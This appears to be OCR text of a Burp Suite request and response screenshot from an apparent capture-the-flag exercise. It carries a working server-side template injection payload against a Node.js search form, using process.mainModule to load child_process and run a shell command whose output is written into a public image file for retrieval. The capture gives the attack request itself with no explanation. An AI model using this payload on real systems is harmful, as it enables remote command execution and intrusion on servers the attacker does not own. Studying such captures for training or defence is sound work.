 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 178.62.18.46:30703
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 174
9 Origin: http://178.62.18.46:30703
10 Connection: close
11 Referer: http://178.62.18.46:30703/
12 Upgrade-Insecure-Requests: 1
13
14 name=#{process.mainModule.constructor._load('child_process').exec('ls -al
> static/images/logo.png', (error, stdout, stderr) => {
console.log(`stdout ${stdout}`); })}
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
<a href="/">Home</a>
</li>
</ul>
</nav>
</header>
</div>
<section class="wrapper style1 special fade-up" id="main">
<img src="/images/logo.png" height="280" width="280"/>
<br/>
<br/>
<div class="container">
<header class="major">
<h2>
Agents Currently Available
</h2>
<h2>
Your search for "[object Object]" returned 0 results.
</h2>
<form method="post" action="/">
<div class="row gtr-uniform gtr-50">
<div class="col-12 col-12-xsmall">
<input type="text" name="name" id="name" value="" placeholder="Search
<submit>
</submit>
</div>
</div>
</form>
<div class="table-wrapper">
<table>
Agents currently
1 match
1,655 bytes | 2,027 millis
INSPECTOR